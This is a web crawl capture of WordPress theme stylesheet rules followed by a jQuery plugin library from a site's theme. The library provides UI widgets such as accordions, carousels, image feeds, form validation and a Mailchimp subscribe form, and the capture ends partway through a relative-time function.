.widget_product_categories > ul {
  border-color: #e1e1e1;
}
.widget_product_categories > ul > li:before {
  border-color: #e1e1e1;
}
.widget_product_categories select {
  border-color: #e1e1e1;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eee;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #e1e1e1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background: #009d7b;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.price_slider_amount .button {
  color: #009d7b;
  background: transparent;
  border: 1px solid #009d7b;
}
.price_slider_amount .button:hover {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.price_slider_amount .button:active {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_product_search input#s {
  color: #3f3f3f;
  border-color: #e1e1e1;
}
.widget_product_search #searchsubmit {
  color: #009d7b;
  background: transparent;
  border: 1px solid #009d7b;
}
.widget_product_search #searchsubmit:hover {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_product_search #searchsubmit:active {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#bottom-panel {
  color: #3f3f3f;
  background-color: #000;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
#bottom-panel .bottom-panel-inner {
  background-color: #000;
  background-color: rgba(255, 255, 255, 0.85);
}
#bottom-panel .widget-title {
  color: #009d7b;
}
#bottom-panel .widget.mailchimp-subscribe .form-fields {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
}
#bottom-panel .widget.mailchimp-subscribe .c-alert-message {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  background-color: transparent;
}
#bottom-panel .widget.mailchimp-subscribe input {
  color: #3f3f3f;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.15);
  background: none;
}
#footer {
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0.05) 0%),
    to(rgba(0, 0, 0, 0) 100%)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  -moz-box-shadow: inset 0 1px 0 #fff;
  -webkit-box-shadow: inset 0 1px 0 #fff;
  box-shadow: inset 0 1px 0 #fff;
  border-color: #e1e1e1;
}
.footer-twitter {
  border-color: #e1e1e1;
}
.footer-twitter .ico {
  color: #55acee;
}
.footer-twitter .twitter-title a {
  color: #3f3f3f;
}
.footer-twitter .twitter-title a:hover {
  border-color: #3f3f3f;
}
.footer-twitter .btn-prev,
.footer-twitter .btn-next {
  color: #c5c5c5;
}
.wpcf7-not-valid-tip {
  color: #d40041;
}
#ui-datepicker-div {
  color: #fff;
  background-color: #009d7b;
  background-color: rgb(98, 133, 65);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(255, 255, 255, 0.1)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0.1),
    transparent
  );
}
.ui-datepicker-prev:before,
.ui-datepicker-next:before {
  color: #009d7b;
}
.ui-datepicker-title {
  border-color: rgba(255, 255, 255, 0.05);
}
.various-content .ui-datepicker-calendar thead th,
.ui-datepicker-calendar thead th {
  color: #fff;
}
.various-content .ui-datepicker-calendar tbody td a,
.ui-datepicker-calendar tbody td a {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.04);
}
.various-content .ui-datepicker-calendar tbody td a:hover,
.ui-datepicker-calendar tbody td a:hover {
  background-color: #009d7b;
}
.various-content .ui-datepicker-calendar tbody td.ui-datepicker-today a,
.ui-datepicker-calendar tbody td.ui-datepicker-today a {
  color: #1a1a1a;
  background-color: #fefcc2;
}
.various-content
  .ui-datepicker-calendar
  tbody
  td.ui-datepicker-today.ui-state-disabled,
.ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled {
  color: #fefcc2;
}
.various-content .ui-datepicker-calendar tbody td a.ui-state-active,
.ui-datepicker-calendar tbody td a.ui-state-active {
  background-color: rgba(255, 255, 255, 0.12);
}
.various-content .ui-datepicker-calendar tbody tr:nth-child(odd) td,
.ui-datepicker-calendar tbody tr:nth-child(odd) td {
  background-color: transparent;
}
.mfp-bg {
  background-color: #000;
}
.wpcf7-list-item .checkbox-input label > span {
  color: #585858;
}
@media (max-width: 1400px), (max-height: 700px) {
  .header-panel-toggle {
    color: #fff;
    background-color: #b6bf17;
  }
  .header-panel-toggle:hover {
    -moz-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.35);
    -webkit-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.35);
    box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.35);
  }
  .header-panel-toggle:active {
    -moz-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.65);
    -webkit-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.65);
    box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.65);
  }
}
@media (max-width: 1199px) {
  #header {
    background-position: center;
  }
  .header-inner {
    background-position: 0 -100px;
  }
  #header.m-animated .header-inner.animate-to-left {
    background-position: -1000px -100px;
  }
  .header-navigation {
    border-color: rgba(255, 255, 255, 0.2);
  }
  .header-menu .submenu-toggle {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-menu .sub-menu:before {
    border-right-color: transparent;
    border-bottom-color: #fff;
  }
  .header-cart a {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-cart a:hover {
    border-color: rgba(255, 255, 255, 0.6);
  }
  .header-search .header-search-inner {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.05);
  }
  .header-search .search-form {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.2);
  }
  .header-search .search-toggle-mobile {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-search .search-toggle-mobile.m-active,
  .header-search .search-toggle-mobile:hover {
    border-color: rgba(255, 255, 255, 0.6);
  }
  .header-search .search-toggle-mobile > i:before {
    color: #fff;
  }
  .header-panel {
    background-color: transparent;
  }
  .header-reservation {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.05);
  }
  .header-contact > ul {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.05);
  }
}
@media (max-width: 991px) {
  #header.m-animated .header-inner.animate-to-left {
    background-position: 0 -100px;
  }
  .header-menu > ul {
    border-color: rgba(255, 255, 255, 0.05);
  }
  .header-menu .sub-menu {
    background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .header-menu .sub-menu a {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.2);
  }
  .header-menu .sub-menu a:hover {
    border-color: #fff;
  }
  .header-menu .sub-menu .current-menu-ancestor a,
  .header-menu .sub-menu .current-menu-parent a,
  .header-menu .sub-menu .current-menu-item a,
  .header-menu .sub-menu .current_page_parent a,
  .header-menu .sub-menu .current_page_item a {
    color: #fefcc2;
  }
  .header-menu .sub-menu .current-menu-ancestor a:hover,
  .header-menu .sub-menu .current-menu-parent a:hover,
  .header-menu .sub-menu .current-menu-item a:hover,
  .header-menu .sub-menu .current_page_parent a:hover,
  .header-menu .sub-menu .current_page_item a:hover {
    border-color: #fefcc2;
  }
  .header-menu-toggle {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-menu-toggle.m-active,
  .header-menu-toggle:hover {
    border-color: rgba(255, 255, 255, 0.6);
  }
}
@media (max-width: 480px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs {
    border: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #dfdbdf;
  }
  #bottom-panel .widget.mailchimp-subscribe .form-fields {
    background-color: transparent;
  }
  #bottom-panel .widget.mailchimp-subscribe input {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.8);
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/library.js
body_size: 8787
content:
(function($){
    "use strict";

/* -----------------------------------------------------------------------------

	PLUGINS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		ACCORDION
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrAccordion ) {
		$.fn.lsvrAccordion = function(){

			var $this = $(this),
			isToggle = $this.hasClass( 'm-toggle' ) ? true : false,
			items = $this.find( '> li' );
			items.filter( '.m-active' ).find( '.accordion-content' ).slideDown( 300 );

			$this.find( '.accordion-title' ).click(function(){
				if ( ! $(this).parent().hasClass( 'm-active' ) ) {
					if ( ! isToggle ) {
						items.filter( '.m-active' ).find( '.accordion-content' ).slideUp(300);
						items.filter( '.m-active' ).removeClass( 'm-active' );
					}
					$(this).parent().find( '.accordion-content' ).slideDown(300);
					$(this).parent().addClass( 'm-active' );
				}
				else {
					$(this).parent().find( '.accordion-content' ).slideUp(300);
					$(this).parent().removeClass( 'm-active' );
				}
			});

			// RADIO GROUP
			if ( $this.hasClass( 'm-radio-group' ) ) {
				items.removeClass( 'm-active' );
				$this.find( '.accordion-content' ).hide();
				$this.find( 'input[type="radio"]:checked' ).parent().addClass( 'm-active' ).find( '.accordion-content' ).slideDown( 300 );
			}

		};
	}

	/* -------------------------------------------------------------------------
		ALERT MESSAGE
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrAlertMessage ) {
		$.fn.lsvrAlertMessage = function(){

			// CLOSE
			var $this = $(this);
			$this.find( '.alert-close' ).click(function(){
				$this.slideUp( 300 );
			});

		};
	}

	/* -------------------------------------------------------------------------
		CAROUSEL
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrCarousel ) {
		$.fn.lsvrCarousel = function() {
		// REQUIRED PLUGINS
		if ( $.fn.owlCarousel ) {

			var $this = $(this),
			itemList = $this.find( '.c-carousel-items' ),
			items = $this.data( 'items' ) ? parseInt( $this.data( 'items' ) ) : 4,
			itemsDesktop = $this.data( 'items-desktop' ) ? parseInt( $this.data( 'items-desktop' ) ) : 4,
			itemsDesktopSmall = $this.data( 'items-desktop-small' ) ? parseInt( $this.data( 'items-desktop-small' ) ) : 3,
			itemsTablet = $this.data( 'items-tablet' ) ? parseInt( $this.data( 'items-tablet' ) ) : 2,
			itemsMobile = $this.data( 'items-mobile' ) ? parseInt( $this.data( 'items-mobile' ) ) : 1,
			singleItem = items === 1 ? true : false;

			// CAROUSEL
			itemList.owlCarousel({
				autoPlay: false,
				slideSpeed: 300,
				pagination: true,
				paginationSpeed : 400,
				singleItem: singleItem,
				addClassActive: true,
				autoHeight: true,
				items : items,
				itemsDesktop : [1199,itemsDesktop],
				itemsDesktopSmall : [991,itemsDesktopSmall],
				itemsTablet: [767,itemsTablet],
				itemsMobile: [480,itemsMobile]
			});

			// HOVER
			$this.hover(function(){
				$this.addClass( 'm-hover' );
			}, function(){
				$this.removeClass( 'm-hover' );
			});

		}};
	}

	/* -------------------------------------------------------------------------
		DATEPICKER INPUT
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrDatepickerInput ) {
		$.fn.lsvrDatepickerInput = function(){
			if ( $.fn.datepicker ) {

				var $self = $(this),
				input = $self.find( 'input' ),
				firstDay = $self.data( 'first-day' ) ? $self.data( 'first-day' ) : 0,
				dateFormat = $self.data( 'date-format' ) ? $self.data( 'date-format' ) : 'mm/dd/yy';

				if ( typeof lsvr_datepicker_strings !== 'undefined' ) {
					$.datepicker.setDefaults( lsvr_datepicker_strings );
				}

				// INIT
				input.datepicker({
					dateFormat: dateFormat,
					minDate: 0,
					firstDay: firstDay,
					//beforeShowDay: $.datepicker.noWeekends, // disable weekends
					beforeShow: function( input, inst ){
						$( '#ui-datepicker-div' ).appendTo( $self );
					}
				});

			}
		};
	}

	/* -------------------------------------------------------------------------
		DRIBBBLE FEED
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrDribbbleFeed ) {
		$.fn.lsvrDribbbleFeed = function() {
		// REQUIRED PLUGINS
		if ( $.fn.lsvrImagesLoaded && $.jribbble ) {

			if ( $(this).find( '.widget-feed' ).length < 1 ) {
				$(this).append( '<div class="widget-feed"></div>' );
			}
			var $self = $(this),
			feed = $(this).find( '.widget-feed' ),
			feedId = $(this).find( '.dribbble-feed-inner' ).data( 'id' ),
			feedLimit = $(this).find( '.dribbble-feed-inner' ).data( 'limit' );

			if ( isNaN( feedLimit ) || feedLimit < 1 ) {
				feedLimit = 1;
			}
			feed.html( '<ul class="image-list clearfix"></ul>' );

			// GET THE FEED
			$.jribbble.getShotsByPlayerId( feedId, function ( playerShots ) {

				// get number of images to be shown
				var numberOfImages = feedLimit;
				if ( playerShots.shots.length < feedLimit ){
					numberOfImages = playerShots.shots.length;
				}

				// INSERT ITEMS
				var i;
				for( i = 0; i < numberOfImages; i++ ) {
					feed.find( 'ul' ).append( '<li><a href="' + playerShots.shots[i].url + '" style="background-image: url(' + playerShots.shots[i].image_teaser_url + ');" title="' + playerShots.shots[i].title + '" rel="external"><img src="' + playerShots.shots[i].image_teaser_url + '" alt="' + playerShots.shots[i].title + '"></a></li>' );
				}
				// IMAGES LOADED
				$self.lsvrImagesLoaded(function(){
					$self.find( '.c-loading-anim' ).fadeOut( 300, function(){
						$self.find( '.widget-feed' ).fadeIn( 300, function(){
							$self.removeClass( 'loading' );
							$self.find( '.image-list > li' ).each(function(){
								var item = $(this),
								itemIndex = $(this).index();
								setTimeout( function(){
									item.fadeIn( 300 );
								}, itemIndex * 100 );
							});
						});
					});
				});

			}, { page: 1, per_page: feedLimit } );

		}};
	}

	/* -------------------------------------------------------------------------
		FIELD VALIDATION
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrIsFieldValid ) {
		$.fn.lsvrIsFieldValid = function(){

			var field = $(this),
			value = field.val(),
			placeholder = field.data( 'placeholder' ) ? field.data( 'placeholder' ) : false,
			valid = false,
			emailValid = function( email ) {
				var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
				return re.test(email);
			};

			if ( value.trim() !== '' && ! ( placeholder && value === placeholder ) ) {

				// EMAIL FIELDS
				if ( field.hasClass( 'm-email' ) ) {
					if ( ! emailValid( value ) ) {
						field.addClass( 'm-error' );
					}
					else {
						field.removeClass( 'm-error' );
						valid = true;
					}
				}

				// SELECT FIELD
				else if ( field.prop( 'tagName' ).toLowerCase() === 'select' ) {
					if ( value === null ) {
						field.addClass( 'm-error' );
					}
					else {
						field.removeClass( 'm-error' );
						valid = true;
					}
				}

				// DEFAULT FIELD
				else {
					field.removeClass( 'm-error' );
					valid = true;
				}

			}
			else {
				field.addClass( 'm-error' );
			}

			return valid;

		};
	}

	/* -------------------------------------------------------------------------
		FLICKR FEED
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrFlickrFeed ) {
		$.fn.lsvrFlickrFeed = function() {
		// REQUIRED PLUGINS
		if ( $.fn.lsvrImagesLoaded ) {

			if ( $(this).find( '.widget-feed' ).length < 1 ) {
				$(this).append( '<div class="widget-feed"></div>' );
			}
			var $self = $(this),
			feed = $(this).find( '.widget-feed' ),
			feedId = $(this).find( '.flickr-feed-inner' ).data( 'id' ),
			feedLimit = $(this).find( '.flickr-feed-inner' ).data( 'limit' );

			if ( isNaN( feedLimit ) || feedLimit < 1 ) {
				feedLimit = 1;
			}
			feed.html( '<ul class="image-list clearfix"></ul>' );

			// GET THE FEED
			$.getJSON( 'http://api.flickr.com/services/feeds/photos_public.gne?id=' + feedId + '&lang=en-us&format=json&jsoncallback=?', function(data){

				// get number of images to be shown
				var numberOfImages = feedLimit;
				if ( data.items.length < feedLimit ) {
					numberOfImages = data.items.length;
				}

				// INSERT ITEMS
				var i;
				for ( i = 0; i < numberOfImages; i++ ){
					feed.find( 'ul' ).append( '<li><a href="' + data.items[i].link + '" style="background-image: url(' + data.items[i].media.m + ');" rel="external"><img class="image-list-thumb" src="' + data.items[i].media.m + '" alt="' + data.items[i].title + '" style="display: none;"></a></li>' );
				}

				// IMAGES LOADED
				$self.lsvrImagesLoaded(function(){
					$self.find( '.c-loading-anim' ).fadeOut( 300, function(){
						$self.find( '.widget-feed' ).fadeIn( 300, function(){
							$self.removeClass( 'loading' );
							$self.find( '.image-list > li' ).each(function(){
								var item = $(this),
								itemIndex = $(this).index();
								setTimeout( function(){
									item.fadeIn( 300 );
								}, itemIndex * 100 );
							});
						});
					});
				});

			});

		}};
	}

	/* -------------------------------------------------------------------------
		FLUID VIDEOS
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrFluidEmbedVideo ) {
		$.fn.lsvrFluidEmbedVideo = function(){

			var $self = $(this),
			allVideos;

			var reloadFluidVideos = function(){
				// Resize all videos according to their own aspect ratio
				allVideos.each(function() {
					var el = $(this),
					elContainer = el.parent(),
					newWidth = elContainer.width();
					el.width( newWidth ).height( newWidth * el.attr( 'data-aspect-ratio' ) );
				});
			};

			var generateFluidVideos = function(){
				// Find all videos
				allVideos = $self.find( '.embed-video iframe, .embed-video embed, article .various-content iframe, article .various-content embed' );
				// The element that is fluid width
				//$fluidEl = $('.embed-video').first();
				// Figure out and save aspect ratio for each video
				allVideos.each(function() {
					$(this).attr( 'data-aspect-ratio', this.height / this.width )
						// and remove the hard coded width/height
						.removeAttr( 'height' )
						.removeAttr( 'width' );
				});
				reloadFluidVideos();
			};

			if ( $self.find( '.embed-video' ).length > 0 || $( 'article .various-content iframe' ).length > 0 || $( 'article .various-content embed' ).length > 0 ) {
				generateFluidVideos();
				$(window).resize(function(){
					reloadFluidVideos();
				});
			}

		};
	}

	/* -------------------------------------------------------------------------
		FORM VALIDATION
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrIsFormValid ) {
		$.fn.lsvrIsFormValid = function() {
		// REQUIRED PLUGINS
		if ( $.fn.lsvrIsFieldValid ) {

			// TRIM FIX FOR IE
			if ( typeof String.prototype.trim !== 'function' ) {
				String.prototype.trim = function() {
					return this.replace(/^\s+|\s+$/g, '');
				};
			}

			var form = $(this),
			formValid = true;

			// CHECK REQUIRED FIELDS
			form.find( 'input.m-required, textarea.m-required, select.m-required' ).each(function(){
				formValid = ! $(this).lsvrIsFieldValid() ? false : formValid;
			});

			// CHECK REQUIRED ONE FIELDS
			var requireOneValid = false;
			form.find( 'input.m-required-one, textarea.m-required-one, select.m-required-one' ).each(function(){
				if ( $(this).lsvrIsFieldValid() ) {
					requireOneValid = true;
					form.find( 'input.m-required-one, textarea.m-required-one, select.m-required-one' ).removeClass( 'm-error' );
				}
			});
			if ( form.find( '.m-require-one' ).length > 0 && ! requireOneValid ) {
				formValid = false;
			}
			if ( formValid ) {
				form.find( 'input.m-required-one, textarea.m-required-one, select.m-required-one' ).removeClass( 'm-error' );
			}

			form.find( '.m-error' ).first().focus();

			return formValid;

		}};
	}

	/* -------------------------------------------------------------------------
		CHECKBOX INPUT
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrCheckboxInput ) {
		$.fn.lsvrCheckboxInput = function(){

			var input = $(this).removeClass( 'checkbox-input' ).hide(),
			wrapped = false,
			$this, label;

			if ( input.parent().is( 'label' ) ) {
				label = input.parent();
				label.wrap( '<span class="checkbox-input"></span>' );
				$this = label.parent();
			}
			else {
				input.wrap( '<span class="checkbox-input"></span>' );
				$this = input.parent();
				label = $this.next( 'label' ).length > 0 ? $this.next( 'label' ) : $this.prev( 'label' );
				label.appendTo( $this );
			}

			// INIT
			if ( input.is( ':checked' ) ) {
				$this.addClass( 'm-checked' );
			}

			// CLICK
			input.click(function(){

				// RADIO
				if ( input.attr( 'type' ) === 'radio' && input.attr( 'name' ) && input.attr( 'name' ) !== '' ) {

					$( 'input[name="' + input.attr( 'name' ) + '"]' ).each(function(){
						$(this).parents( '.checkbox-input' ).removeClass( 'm-checked' );
					});
					$this.addClass( 'm-checked' );

				}
				// CHECKBOX
				else {
					$this.toggleClass( 'm-checked' );
					input.trigger( 'change' );
				}

			});

		};
	}

	/* -------------------------------------------------------------------------
		IMAGES LOADED
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrImagesLoaded ) {
		$.fn.lsvrImagesLoaded = function( func ) {
			if ( $.isFunction( func ) ) {

				var images = $(this).find( 'img' ),
				loadedImages = 0,
				count = images.length;

				if ( count > 0 ) {
					images.one( 'load', function(){
						loadedImages++;
						if ( loadedImages === count ){
							func.call();
						}
					}).each(function() {
						if ( this.complete ) { $(this).load(); }
					});
				}
				else {
					func.call();
				}

			}
		};
	}

	/* -------------------------------------------------------------------------
		INSTAGRAM FEED
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrInstagramFeed ) {
		$.fn.lsvrInstagramFeed = function() {
		// REQUIRED PLUGINS
		if ( $.fn.lsvrImagesLoaded && $.fn.embedagram ) {

			if ( $(this).find( '.widget-feed' ).length < 1 ) {
				$(this).append( '<div class="widget-feed"></div>' );
			}
			var $self = $(this),
			feed = $(this).find( '.widget-feed' ),
			feedId = $(this).find( '.instagram-feed-inner' ).data( 'id' ),
			feedLimit = $(this).find( '.instagram-feed-inner' ).data( 'limit' );

			if ( isNaN( feedLimit ) || feedLimit < 1 ) {
				feedLimit = 1;
			}
			feed.html( '<ul class="image-list clearfix"></ul>' );

			// GET THE FEED
			feed.find( 'ul.image-list' ).embedagram({
				instagram_id: feedId,
				limit: feedLimit,
				success: function(){
					feed.find( 'a' ).each(function(){
						$(this).css( 'background-image', 'url(' + $(this).find( 'img' ).attr( 'src' ) + ')' );
						if ( $(this).find( 'img' ).attr( 'title' ) ) {
							$(this).find( 'img' ).removeAttr( 'title' );
						}
					});

					// IMAGES LOADED
					$self.lsvrImagesLoaded(function(){
						$self.find( '.c-loading-anim' ).fadeOut( 300, function(){
							$self.find( '.widget-feed' ).fadeIn( 300, function(){
								$self.removeClass( 'loading' );
								$self.find( '.image-list > li' ).each(function(){
									var item = $(this),
									itemIndex = $(this).index();
									setTimeout( function(){
										item.fadeIn( 300 );
									}, itemIndex * 100 );
								});
							});
						});
					});

				}
			});

		}};
	}

	/* ---------------------------------------------------------------------
		INVIEW ANIMATIONS
	--------------------------------------------------------------------- */

	if ( ! $.fn.lsvrAnimateOnInview ) {
		$.fn.lsvrAnimateOnInview = function() {

			var $this = $(this),
			animation = $(this).data( 'inview-anim' );
			$this.one( 'inview', function(){
				$this.removeClass( 'visibility-hidden' );
				$this.addClass( 'animated ' + animation );
			});

		};
	}

	/* -------------------------------------------------------------------------
		LIGHTBOX
	------------------------------------------------------------------------- */

	// LIGHTBOX SETUP
	if ( $.fn.magnificPopup ) {
		$.extend( true, $.magnificPopup.defaults, {
			tClose: 'Close (Esc)',
			tLoading: 'Loading...',
			gallery: {
				tPrev: 'Previous (Left arrow key)', // Alt text on left arrow
				tNext: 'Next (Right arrow key)', // Alt text on right arrow
				tCounter: '%curr% / %total%' // Markup for "1 of 7" counter
			},
			image: {
				tError: '<a href="%url%">The image</a> could not be loaded.', // Error message when image could not be loaded
				titleSrc: function( item ){
					if ( item.el.next( '.item-title' ).length > 0 ) {
						return item.el.next( '.item-title' ).html();
					}
					else if ( item.el.attr( 'title' ) ) {
						item.el.attr( 'title' )
					}
				},
			},
			ajax: {
				tError: '<a href="%url%">The content</a> could not be loaded.' // Error message when ajax request failed
			},
		});
	}

	// FUNCTION
	if ( ! $.fn.lsvrInitLightboxes ) {
		$.fn.lsvrInitLightboxes = function() {
		// REQUIRED PLUGINS
		if ( $.fn.magnificPopup ) {

			$(this).find( 'a.lightbox' ).magnificPopup({
				type: 'image',
				removalDelay: 300,
				mainClass: 'mfp-fade',
				gallery: {
					enabled: true
				}
			});

		}};
	}

	/* -------------------------------------------------------------------------
		LOAD HIRES IMAGES
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrLoadHiresImages ) {
		$.fn.lsvrLoadHiresImages = function() {
			if ( window.devicePixelRatio > 1 ) {
				$(this).find( 'img[data-hires]' ).each(function(){
					$(this).attr( 'src', $(this).data( 'hires' ) );
				});
			}
		};
	}

	/* -------------------------------------------------------------------------
		MAILCHIMP SUBSCRIBE FORM
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrMailchimpSubscribeForm ) {
		$.fn.lsvrMailchimpSubscribeForm = function(){
		// REQUIRED PLUGINS
		if ( $.fn.lsvrIsFormValid ) {

			var form = $(this).find( 'form' ),
			submitBtn = form.find( '.submit-btn' );

			form.submit(function(e){
				e.preventDefault();
				if ( ! form.hasClass( 'm-loading' ) ) {

					// FORM IS VALID
					if ( form.lsvrIsFormValid() ) {

						form.find( 'p.c-alert-message.m-warning.m-validation-error' ).slideUp(300);
						form.addClass( 'm-loading' );
						submitBtn.attr( 'data-label', submitBtn.text() ).text( submitBtn.data( 'loading-label' ) );

						// SEND AJAX REQUEST
						$.ajax({
							type: form.attr( 'method' ),
							url: form.attr( 'action' ),
							data: form.serialize(),
							cache : false,
							dataType : 'json',
							contentType: "application/json; charset=utf-8",
							// WAIT FOR RESPONSE
							success: function( data ){

								if ( data.result === 'success' ) {
									form.find( '.c-alert-message' ).hide();
									form.find( '.c-alert-message.m-success' ).append( '<br>' + data.msg ).slideDown(300);
									form.find( '.form-fields' ).slideUp(300);
								}
								else {
									form.find( '.c-alert-message.m-validation-error' ).slideUp(300);
									form.find( '.c-alert-message.m-request-error' ).slideDown(300);
								}

								form.removeClass( 'm-loading' );
								submitBtn.text( submitBtn.attr( 'data-label' ) );

							},
							error: function(){

								form.find( '.m-alert-message.m-validation-error' ).slideUp(300);
								form.find( '.m-alert-message.m-request-error' ).slideDown(300);
								form.removeClass( 'loading' );
								submitBtn.text( submitBtn.attr( 'data-label' ) );

							}
						});

					}

					//  FORM IS INVALID
					else {
						form.find( 'p.c-alert-message.m-warning.m-validation-error' ).slideDown(300);
						return false;
					}

				}
			});

		}};
	}

	/* -------------------------------------------------------------------------
		MEDIA QUERY BREAKPOINT
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrGetMediaQueryBreakpoint ) {
		$.fn.lsvrGetMediaQueryBreakpoint = function() {

			if ( $( '#media-query-breakpoint' ).length < 1 ) {
				$( 'body' ).append( '<span id="media-query-breakpoint" style="display: none;"></span>' );
			}
			var value = $( '#media-query-breakpoint' ).css( 'font-family' );
			if ( typeof value !== 'undefined' ) {
				value = value.replace( "\"", "" ).replace( "\"", "" ).replace( "\'", "" ).replace( "\'", "" );
			}
			if ( isNaN( value ) ) {
				return $(window).width();
			}
			else {
				return parseInt( value );
			}

		};
	}

	/* -------------------------------------------------------------------------
		PROGRESS BAR
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrProgressBar ) {
		$.fn.lsvrProgressBar = function(){

			var $this = $(this),
			percentage = $this.data( 'percentage' ) ? parseInt( $this.data( 'percentage' ) ) : 100,
			inner = $this.find( '> span' );
			$this.one( 'inview', function(){
				inner.css( 'width', percentage + '%' );
			});

		};
	}

	/* -------------------------------------------------------------------------
		RELATIVE TIME
		http://stackoverflow.com/questions/6108819/javascript-timestamp-to-relative-time-eg-2-seconds-ago-one-week-ago-etc-best
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrRelativeTime ) {
		$.fn.lsvrRelativeTime = function( current, previous, lang ) {
			if ( typeof lsvrSprintf == 'function' ) {

				current = new Date( Date.parse( current.toUTCString() ) );
				if ( isNaN( new Date( Date.parse( previous ) ) ) ) {

					var v = previous.split(' ');
					previous = new Date(Date.parse(v[1]+" "+v[2]+", "+v[5]+" "+v[3]+" UTC"));

				}
				else {
					previous = new Date( Date.parse( previous ) );
					previous = new Date( Date.parse( previous.toUTCString() ) );
				}

				var msPerMinute = 60 * 1000,
				msPerHour = msPerMinute * 60,
				msPerDay = msPerHour * 24,
				msPerMonth = msPerDay * 30,
				msPerYear = msPerDay * 365,
				elapsed = current - previous;

				if ( elapsed < msPerMinute ) {
					return lsvrSprintf( lang.seconds_ago, Math.round( elapsed/1000 ) );
				}
				else if ( elapsed < msPerHour ) {
					return lsvrSprintf( lang.minutes_ago, Math.round( elapsed/msPerMinute ) );
				}
				else if ( elapsed < msPerDay ) {
					return lsvrSprintf( lang.hours_ago, Math.round( elapsed/msPerHour ) );
				}
				else if ( elapsed < msPerMonth ) {
